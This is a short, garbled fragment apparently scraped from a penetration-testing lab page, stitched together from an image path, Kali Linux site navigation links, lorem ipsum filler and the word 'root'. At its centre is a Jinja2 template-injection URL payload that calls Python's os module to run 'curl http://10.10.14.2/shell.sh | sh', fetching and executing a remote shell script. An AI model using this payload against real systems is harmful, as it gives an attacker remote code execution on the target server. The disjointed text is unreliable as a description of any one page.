 127.0.0.1:5000/?search={{request.application.__globals__.__builtins__.__import__('os').popen('curl http://10.10.14.2/shell.sh | sh').read()}}
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Link Dropdown
The revolution is here.
Lorem ipsum dolor sit amet, consectetur adipiscing
elit. Aliquam ut tellus purus. Morbi at aliquam libero.
Donec vulputate erat a ante pulvinar, at rutrum arcu
faucibus.
root